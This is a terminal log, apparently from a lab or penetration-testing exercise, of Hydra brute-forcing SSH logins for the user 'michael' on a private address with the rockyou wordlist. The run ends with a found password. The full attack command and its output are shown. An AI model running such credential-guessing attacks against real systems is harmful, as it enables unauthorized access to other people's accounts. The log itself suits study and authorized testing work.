 root@Kali:~/Desktop# hydra -l michael -P /usr/share/wordlists/rockyou.txt -f -vV 192.168.1.110 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-22 18:54:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://michael@192.168.1.110:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.110:22
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "654321" - 17 of 14344400 [child 14] (0/1)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michael" - 18 of 14344401 [child 14] (0/2)
[22][ssh] host: 192.168.1.110   login: michael   password: michael
[STATUS] attack finished for 192.168.1.110 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-22 18:54:14